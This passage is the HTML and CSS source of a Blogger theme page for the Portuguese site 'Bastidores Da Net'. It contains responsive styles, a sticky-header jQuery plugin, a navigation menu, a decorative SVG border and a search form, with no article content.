body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
/*------Layout (end)----------*/
--></style>
<style>
.postags {
    position: relative;
    margin-bottom: 10px;
top:0;
left:0;
}
.postags a {
    background: $(color.theme);
    color: #fff;
    padding: 4px 8px 3px;
}

div#pic1 img {
    width: 100%;
    height: auto;
}
  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 10px;
      margin-left: 0;}
    article.my-wrapz{width:100%}
.uk-featured-post .uk-column2 { width: 23.96%;}
}
@media only screen and (max-width: 979px) {
#header-blog{width:28%}
#header-blog,.header-content{height:80px}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:26px 0; auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:30%;overflow:hidden;    padding-top: 18px;}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
#ads-top .widget-content {width: 100%;}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
.uk-featured-post .uk-column2 { width: 23.3%;}
}
@media only screen and (max-width: 767px) {
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.tm-menu{width:25%}
#nav1{display:none}
#selectnav2{background-color:#292929;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:7px}
.selectnav{display:block}
.tm-head.tn-right,.pattern,.uk-search-header{display:none}
.Header h1 {font-size: 18px;}
#header-blog {
    margin-right: 20px;
}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
.header-logo img {margin: 30px auto;}
.uk-featured-post .uk-column2 {padding-right: 0px; }
.related li {min-height: 223px;}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
#header-blog {width:42%;}
.header-menu {width: 26%; overflow: hidden;}
.item .post, .static_page .post {padding: 15px;}
.my-wrap {
    background: #fff;
    padding: 0;
    margin-top: 0px;
    width: 100%;
    float: none;
    position: relative;
}div#pic1 {
    min-height: auto;
    background: #fff;
    margin: 0 0 20px;
    padding: 0;
    line-height: 0;
}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px} 
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8552681925130236990&amp;zx=b0ea06cb-56d4-4b0e-acf5-cbd41c43a8d2' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8552681925130236990&amp;zx=b0ea06cb-56d4-4b0e-acf5-cbd41c43a8d2' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4352248694003548 -->

</head>
<script type='text/javascript'>
 $(document).ready(function() {$('.resizethumbnail').attr('src', function(i, src) {return src.replace( 's72-c', 's500-c' );});});
</script>
<script src="//static.tumblr.com/r0zjsuz/LGRnkytsj/post-relacionado-blogger.js" type="text/javascript"></script>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
            //<![CDATA[
            var stickyWork = "yes";
            var FstickyWork = stickyWork.replace(/(\r\n|\n|\r)/gm," ");
            if ( FstickyWork === "yes" ) {
              $(document).ready(function(){$("#header-navigation").sticky({topSpacing:0});});
            }
            //]]>
          </script>
        </div></div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper row'>
<div id='header-blog'>
<div class='header-content'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.bastidoresdanet.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Bastidores Da Net - Aqui Não há Relativismo' height='60px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqhFViIkVfWOW49Rg_oY_Mejmft9C2MSZuhN-4vWCX-SoUe4Qrpn_GEyWeFh1ZYcHzX4VZUxTnutG-cvYsXKgSMjT3iZeXfhaKX3N6PnNzi0PmNYaBNqQ0uvs-rTRMkqhSB4rNdunRhfc/s150/BBr.jpg' style='display: block' width='150px; '/>
</a>
</div>
</div></div>
</div>
</div>
</div>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<a data-original-title='Search' data-placement='bottom' data-toggle='tooltip' href='#' id='slink' title=''><i aria-hidden='true' class='fa fa-search'></i></a>
<div class='tm-head tn-right'>
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
<div class='header-menu'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.bastidoresdanet.com/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://www.bastidoresdanet.com/p/blog-page_3.html' itemprop='url'>Contato</a></li>
<li itemprop='name'><a href='https://www.bastidoresdanet.com/p/sobre-nos.html' itemprop='url'>Sobre Nós</a></li>
<li itemprop='name'><a href='https://www.bastidoresdanet.com/p/blog-page.html' itemprop='url'>Envie Seu Post</a></li>
<li itemprop='name'><a href='https://www.bastidoresdanet.com/p/parcerias.html' itemprop='url'>Parcerias</a></li>
<li itemprop='name'><a href='https://www.bastidoresdanet.com/p/humor.html' itemprop='url'>Real Time</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='pattern'>
<!--?xml version="1.0" encoding="utf-8"?-->
<svg preserveAspectRatio='xMidYMax meet' style='enable-background:new 0 0 1572.4 32.6;' version='1.1' viewBox='0 0 1572.4 32.6' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<g>
</g>
<g image-rendering='optimizeQuality' shape-rendering='geometricPrecision' text-rendering='geometricPrecision'>
<g>
<path d='M1158.8,10h-2c0.2,1.4,0.5,1.4,1,2.6h3C1160.5,10.4,1161,11.6,1158.8,10z'></path>
<path d='M1161.9,13.6h5v-1C1163.1,12.1,1163.1,11.3,1161.9,13.6z'></path>
<path d='M244.1,18.2v3.1l1.9,0.6l0,0c0-0.9,0.2-1.5-0.3-2.4C244.9,18.2,244.6,18.6,244.1,18.2z'></path>
<path d='M247.2,19.4h2c1.9-1.5,1.8-0.7,1-2.6l-1.9,1.1C246.8,19,247.9,17.7,247.2,19.4z'></path>
<path d='M1029.4,14.8l-1.1,2h4c-0.8-1.1-0.3-0.6-1.5-1.4C1028.9,14.2,1030.7,15.5,1029.4,14.8z'></path>
<path d='M1029.4,14.8C1029.4,14.7,1029.4,14.7,1029.4,14.8L1029.4,14.8L1029.4,14.8z'></path>
<path d='M1052.4,18.8c3.6-0.5,2.7-0.1,3-2.1C1051.7,17.3,1052.6,16.8,1052.4,18.8z'></path>
<path d='M338.2,19.9c3.6-0.5,2.7-0.1,3-2.1C337.6,18.3,338.5,17.8,338.2,19.9z'></path>
<path d='M1149.7,13c-1.7,1.4-0.2,0.2,0.3,0.7l0,0c0.6,0.2-0.7,0.9,1.9,0c1.7-0.6,0.3,0,0.9-1l-0.9-0.6 C1149.7,12.5,1150.7,11.9,1149.7,13z'></path>
<path d='M1159.9,14.8c0.2,0.7,1.2,1,3,1s1.6-0.8,2-1.6C1162.2,14.9,1163.8,14.7,1159.9,14.8z'></path>
<path d='M315.2,15.7L315.2,15.7L315.2,15.7L315.2,15.7z'></path>
<path d='M315.2,15.8c-0.8,1.8-1.5,1.9,3,2.1c-0.8-1.1-0.3-0.6-1.5-1.4C314.8,15.2,316.6,16.5,315.2,15.8z'></path>
<path d='M174.1,22.9v1.6h3C176.3,23,177.1,23.4,174.1,22.9z'></path>
<polygon points='251.1,19.3 249.1,19.3 247.1,21 251.1,20.4   '></polygon>
<path d='M346.2,18.3c4.7-0.2,1.8,0.6,4-1C347.6,16.7,348.1,16.8,346.2,18.3z'></path>
<path d='M1138.4,12.2C1138.5,12.2,1138.4,12.2,1138.4,12.2L1138.4,12.2z'></path>
<path d='M1136.9,13.6c6.6-0.9,2-1,2-1c-0.6-0.2-0.6-0.3-0.5-0.4c-0.1,0-0.3,0.1-0.7,0.3C1135.5,13.4,1137.4,12.6,1136.9,13.6z'></path>
<path d='M182.1,22h-2c0.1,1.5,0.3,1,2,1.6V22z'></path>
<path d='M760.6,14.2h2v-1.6C760.2,13.4,761.3,12.7,760.6,14.2z'></path>
<path d='M246.1,22v1.6h2C247.4,22,248.2,22.8,246.1,22z'></path>
<path d='M260.1,18.3h3v-1C260.3,17.7,261.7,17.2,260.1,18.3z'></path>
<rect height='1' width='2' x='382.3' y='15.3'></rect>
<rect height='1' width='2' x='244.1' y='16.8'></rect>
<rect height='1' width='2' x='400.3' y='30.3'></rect>
<rect height='1' width='2' x='1095.9' y='15.8'></rect>
<rect height='1' width='2' x='15.9' y='28.3'></rect>
<rect height='1' width='2' x='519.4' y='23.5'></rect>
<path d='M1039.3,18.3c-1.7,0.9,1.2,0.3,1.2,0.3C1042.9,19,1040.3,17.8,1039.3,18.3z'></path>
<path d='M325.2,19.4c-1.7,0.9,1.2,0.3,1.2,0.3C328.8,20.1,326.2,18.8,325.2,19.4z'></path>
<path d='M335.2,19.4c-1.7,0.9,1.2,0.3,1.2,0.3C338.8,20.1,336.2,18.8,335.2,19.4z'></path>
<path d='M1016.6,25c-1.7,0.9,1.2,0.3,1.2,0.3C1020.3,25.8,1017.7,24.6,1016.6,25z'></path>
<path d='M488.3,30.3c-1.7,0.9,1.2,0.3,1.2,0.3C491.9,31,489.3,29.8,488.3,30.3z'></path>
<path d='M729.8,16.8l1.8-1.1C728,15.9,730.4,15.2,729.8,16.8z'></path>
<path d='M991.7,26.1c0,1.5,0.7,0,0.7,0C993.4,25.9,991.8,24.9,991.7,26.1z'></path>
<path d='M324.1,17.3c0,1.5,0.7,0,0.7,0C325.8,17.1,324.2,16.1,324.1,17.3z'></path>
<path d='M1042,15.8c0.9-0.2-0.7-1.2-0.7,0C1041.3,17.2,1041.9,15.8,1042,15.8z'></path>
<path d='M327.9,16.8c0.9-0.2-0.7-1.2-0.7,0C327.2,18.2,327.8,16.8,327.9,16.8z'></path>
<path d='M1038.2,16.2c0,1.5,0.7,0,0.7,0C1039.9,16.1,1038.2,15,1038.2,16.2z'></path>
<path d='M317,19.8l-1.8,1.1C317.5,20.5,316.5,21.2,317,19.8z'></path>
<path d='M1071.7,17.7l-1.8,1.1C1072.2,18.4,1071.2,19.2,1071.7,17.7z'></path>
<path d='M358,17.2l-1.8,1.1C358.5,17.9,357.5,18.7,358,17.2z'></path>
<path d='M13.7,14.1l-1.8,1.1C14.3,14.8,13.2,15.5,13.7,14.1z'></path>
<path d='M1023,15.8l2.2,0.9C1024.4,15.5,1025.9,16.1,1023,15.8z'></path>
<path d='M309,16.9l2.2,0.9C310.3,16.6,311.8,17.1,309,16.9z'></path>
<path d='M804.4,12.8l2.2,0.9C805.7,12.4,807.2,12.9,804.4,12.8z'></path>
<path d='M1289.8,27.9l2.2,0.9C1291.2,27.5,1292.7,28,1289.8,27.9z'></path>
<path d='M546.2,27.9l2.2,0.9C547.5,27.5,549,28,546.2,27.9z'></path>
<path d='M1031.1,18.8l-1.8,1.1C1031.6,19.4,1030.6,20.2,1031.1,18.8z'></path>
<path d='M1049.3,18.3c-0.1,0.1,0.1,0.1,0.2,0.2C1049.4,18.4,1049.3,18.3,1049.3,18.3z'></path>
<path d='M1049.5,18.5L1049.5,18.5L1049.5,18.5z'></path>
<path d='M848.9,11.2L848.9,11.2L848.9,11.2z'></path>
<path d='M848.7,11c-0.1,0.1,0.1,0.1,0.2,0.2C848.8,11.1,848.7,11,848.7,11z'></path>
<path d='M164.4,22.2l-0.3-0.2C164,22,164.4,22.1,164.4,22.2z'></path>
<path d='M133.3,22.2L133,22C132.9,22,133.3,22.1,133.3,22.2z'></path>
<path d='M741.9,17.5l-0.3-0.2C741.5,17.3,741.8,17.4,741.9,17.5z'></path>
<path d='M189.4,24.3l-0.3-0.2C189,24.1,189.4,24.2,189.4,24.3z'></path>
<path d='M223.4,24.3l-0.3-0.2C223,24.1,223.4,24.2,223.4,24.3z'></path>
<path d='M242.4,22.7l-0.3-0.2C242,22.6,242.4,22.6,242.4,22.7z'></path>
<path d='M872.7,32.3l0.2,0.1C872.8,32.4,872.7,32.3,872.7,32.3z'></path>
<path d='M872.9,32.4L872.9,32.4C872.9,32.5,872.9,32.5,872.9,32.4z'></path>
<path d='M873,32.5L873,32.5C873.1,32.6,872.9,32.5,873,32.5z'></path>
<path d='M1572.4,12.6V0H0v12.4h4.9c3.7-0.1,0.7-0.4,5.2-0.5c3.7-0.1,3.4,0.5,5.6,0.3c6.4-0.5,6.9-1.7,14.3,0.3 c2.4-0.8,1.1-0.6,4-1c0.8,1.2,2.9,1.8,5,2.1c1.2-1.4,0.5-1.5-1-2.6c4.2,0.5,2.7,0.6,6-0.5c-0.2,1.4-0.5,1.4-1,2.6h3 c0.1-2.1-0.3-1.2,1-2.6c5.6,2.2-0.5,3.8,6,4.7c-0.2-1.4-0.5-1.4-1-2.6l7.8,1.8c4.3,1.4,4.4,0.5,8.9,0.6c5.3,0.1,0.7,0.5,6.3,0.8 c-2.4,2-3.8,1.4,1,1.6c0.4-2.4,0.8-1.4,3-3.1l7,2.1c4-0.2,8.6-1.9,11.5-1.7c3.7,0.3,3.1,0.2,2.3,2.1c5.9,0.1,16,0.6,21.2-0.9 c4.9,1.4,20,1,26.6,1.8c8.4,1.1,6.7-0.1,13.5,0.2c2.1,0.1,4-1.4,5.8-1.4l15.8,1.8c4.6,0.4,4.5-0.4,9.6,0.1 c2.7,0.3,5.7,0.7,7.3,0.5c3.8-0.4-1.4-1.8,2.8-1.8l10.5,1.4c4.1,0,10.4,0.6,12.5-1.4l3.6,1.1c1-1.2-0.6-0.6,2-1 c0.2-0.1,3.3-0.1,3.9-0.1c7.1-0.3,18.6-3.1,20.1,0.1h4c1.6-2-0.1-0.7,4.2-0.8c2.4,0,1.9-0.3,4.7-0.8c4.2-0.6,1.7,0.2,5,0l13.3-2.4 c4.4-0.4,7.8-4.3,15.8-1.2c9.9,3.8,4.4,0.3,14.3,2c4.5,0.8,1.9-0.4,6.8,0.6l3.6,0.9c6,0.5,7.9,1.6,12.5-0.5 c6.5,1.6,10.6-0.4,14-0.4c1.7,0,2.8,0.6,5.4,0.5s4.7-0.2,7.5-0.2v-1c3.9,1.4,7.8,0.5,13,0.5h1c4.6,0,13.6-0.5,15.8-0.4 c3.9,0.3,8.9,0,12.2-1.1c0.2,0.1,0.5,0.1,0.6,0.2l1.3,0.4c0.2,0.1,0.5,0.1,0.7,0.2l2.7,1.5l2.8-1.7c4.6,0.6,4.6,0.4,8.2-0.1 c2.5-0.3,0.9,0.3,1.8-0.9c4.1,1.5,0.4,0.6,4.3,0.8c1.9,0.1,0.9,0,1.9,0.2c2.9,0.5,6.4-0.1,11.7,0.1c4.4,0.2-0.1-0.2,5.5-0.6 l11.5,0.9c1.7,0,1.3-0.2,4.6-0.1c2.4,0.1,6.7-1,9.5-1.3c1.9,1.5,7.8,2.4,12.2,2.6s5.5-1.9,10.8-2l26.5-0.4 c3.6,0.1,1.8,1.3,4.4,1.4c3,0.1-1.2-0.1,1.9,0c3.5,0,3.9-0.6,7.2-0.9c1.2-0.1,5.6-1.1,7-1.1c12.2,0.1,22.5,0.6,34.1,1.2l11-0.1 c4.8-0.2,3.8-0.4,8.2,1.2c6.3-2.7,6.6-1.3,13.9-2.2c1,1.1,1.7,0.3,1.9,1.9c2.6-0.4,2.7-0.8,5.1-1.4c-1.2,2.7,4.5,2.9,8.7,2.7 c2.9-0.1,2.7-0.6,7.3-0.6c0.9,1.2-0.6,0.6,2,1c1.6-1.3,1.2-0.6,2-2.1c3.2,0.5,3.9,2.2,7,2.6l10-0.5l2,1.5l10.8-0.2 c0.2,0,0.5,0,0.6,0l2.4-0.4c2.8-0.2,5.3,0.2,6.8-1.9l3,1c0.3,0,7.8-0.8,15,1c3.3-1.1,1.8-1,6-0.5c-0.1-2.7-0.8-1.4-1.7-3.6 c7.1,0,6.5-0.5,10.7,1c4.7-0.2,1.6-0.4,5.2-0.7c3.6-0.2-1.8,0.6,2.7,0.1c5.1-0.6,1.2-2.2,10.6-0.6c9.3,1.5-0.3,1.5,6.3,2.9 c8.9,1.9,0.8-0.4,9.3,2.5c2.1-0.5,0.9-0.4,4-0.5c1.2-2.7,0.6-3,6.1-4.6c3.9-1.2,7.6-0.8,11.3-0.5c1.5,0.1,5.2-0.2,8.5-0.2l-2,1.6 h3l0.1,0.1v0.1l0,0h-0.2l1.7,0.5c0.8-1.6,0.4-0.9,2-2.1c2,0.6,6.1,1.3,8,1.4c2,0.1,0-0.2,3.4,0c1.8,0.1,2.5,0.2,4.6,0.2 c-0.2-1.5-0.1-1.2-1-2.1h6c0.8-1.2,1.7-0.9,2-2.6l21,1c1.5-2-0.2-0.5,3-0.9l2.3-0.5c0.1,0.1,0.5-0.1,0.7-0.2 c2.1,1.5,0.6,0.7,4,1.6c1.2-0.4,3.7-2.2,10,0c1.4-1,0.4-1,4.2-0.9c0.2,0,0.5,0,0.6,0c3.5,0.1,5.5,0,7.9,0.5 c12.2,2.8,8.8,0.3,16.3,0.9c5.6,0.5-3,0.4,8,1.1c1.8,0.1,2.2,0.2,4,0.6l12.9,1.8c0.1,0,2.5,0.1,3.2,0.2c0.8-1.5-0.2-0.8,2-1.6 l1.2,0.4c0.1,0,0.4,0.1,0.6,0.2c5.8,1.8,3.5,0.6,11.2,1.5c0.8-1.5-0.2-0.8,2-1.6c3.9,1.4,4.5,0.8,9.8,0.9 c11.2,0.1,11.7,0,16.2-1.9c3.1,0.5,1.1,0.3,2.2,0.5c1.8,0.4,0.2,0.1,1.7,0.3c2.1,0.2-0.3-0.5,3.1,0.3c7.9,1.9,2.5,0.3,6.6,0.8 c3,0.3-0.6,0.8,4.3,0.7c4.1-0.1,2.9-1.9,11.1,1c3.8-0.9,6.9-0.4,13.6-0.3c8.3,0.1,7.2-0.4,8.1-0.4c1.8,0,0.5-0.6,1.3,0.7h3 c1.3-1.8,2.2,0.1,11-2.1c3.1-0.8,3.2-1.5,7.5-1.5c4.7,0,3.6-0.8,7.8-0.5c3.8,0.3,4.2,1.1,6,1.6c3.1,0.7-0.7-0.8,5.6,0.8 c5.6,1.3,7.6,0.5,10.2,1c0.3,0,1,0.2,1.2,0.3l1.4,0.4c1.6-1.3,1.2-0.6,2-2.1c5.3,0.8,0.7,1.4,7.4,0.8c1-0.1,3.3-0.3,4.2-0.5 c3.4-0.7,1,1.1,1.9,0.7c2.4,0.8,3.7,1.3,8.6,0.8c1.6-0.2,3.6-0.6,5.5-0.8c4.7-0.6,1.3,0.7,4-1.2l2.9,1.1c5.8-2,8.5-1.8,9-4.7 c1.5,0,2.6,0.1,3.6,0.2l10.3,0.3c3.4-0.3,2.9-1.2,3.7-1.7c0.5-0.3,1.1-0.6,1.4-0.8c2.2,0.7,3,0.9,5,1.6c0.3-0.4,0.3-0.6,0.2-0.7 c0.1,0,0.3,0,0.7-0.1c1.9-0.4,5,0.8,6.2,1.2c5.6-1.4,9.5,0.2,16-1.6c5.2,1.8,1.8,0.8,8,0.5c1,1.3-0.4,0.7,2.4,0.9l2-0.1 c0.2,0,1.2,0.1,1.5,0.2c0.2-0.1,2-1.7,2,0h13c-3.1,0-4.1,0.5-6,1c2.6,2.1,1.9,1.6,8,1.6c-1.3-1.4-0.9-0.6-1-2.6l5-1 c2.5,0.6,4.6,0.9,7.1,1.6l2.9-1.1c3.2,0.4,6.3,1.3,8.2,1.5c6.1,0.6,13.7-0.1,19.9,0.1c4.5,0.2,5.7-0.6,6.9-0.5l4.6,1.4 c4.7,0.6,11,1.6,16.4-0.3c3,1.3,6,0.9,10.2,1.1l3.8-0.6c5.5,0,8.8,0.5,13-1c1,1.3-0.4,0.7,2.4,0.9c4,0.3,7.7-0.3,10.6-0.4 c5.3-0.1,5,0.6,11-0.5c2.6-0.5,1,0.3,2-1c2.5,0.9,4.4,1.2,7,2.1c2.8-1,1.3-0.8,5.5-0.9c0.2,0,0.5,0,0.7,0l1.7-0.3 c4-0.5,7,0,8.4-0.3c1.7-0.3-0.2,0,1.8-0.7c2.5,1.8,2.2,1.3,6,1.1l34.3,0.2c1.9,0.1,4.5-0.3,7.7-0.3c6,0,8.2,1.2,13.1,0.1 c2.4-0.6,1,0.1,1.9-1.1c1,0.1,2.4-0.4,3.6-0.3l0,0c0.2,0,4.3,2.5,4.5,2.5l18.5,2.5c1.8,0,3.5,1.3,5.6,1.2 c6.8-0.3,6.2-0.9,14.6-1.9c6.6-0.8,20.4-0.2,25.3-1.6c5.3,1.4,11.9-1.1,17.8-1.2c3.8-0.1,4.6,0.9,8.3,0.6c3-0.1,5.3,0,9.3,0.2 l6.7-1.2c2.2,1.7,2.2,2.8,2.6,5.2c4.8-0.2,3.4,0.3,1-1.6c5.6-0.2,1-0.7,6.3-0.8c4.5,0,4.5,0.9,8.9-0.6l7.8-2.2 c-0.5,1.2-0.8,1.2-1,2.6c6.6-0.9,0.4-2.6,6-4.7c1.3,1.4,0.9,0.6,1,2.6h3c-0.5-1.2-0.8-1.2-1-2.6c3.3,1.1,1.8,1,6,0.5 c-1.5,1.1-2.2,1.2-1,2.6c2.2-0.3,4.2-0.9,5-2.1c3,0.4,1.1,2.4,3.5,3.2c7.4-2.1,7.8-0.9,14.3-0.3c2.1,0.2,1.8-0.4,5.6-0.3 C1571.7,12.4,1571.6,12.5,1572.4,12.6L1572.4,12.6z'></path>
</g>
</g>
<g>
</g>
</svg></div>
<div class='clear'></div>
<div class='clearfix' id='searchbar'>
<div class='container'>
<form action='/search' id='searchform' method='get'>
<div class='col-md-11 row'><input autocomplete='off' id='s' name='q' placeholder='Keywords...' type='search'/></div>
<div class='col-md-1'><button class='ti-search' id='searchsubmit' style='font-size:32px;padding-top:7px;' type='submit'></button></div>
</form>
</div>
</div>
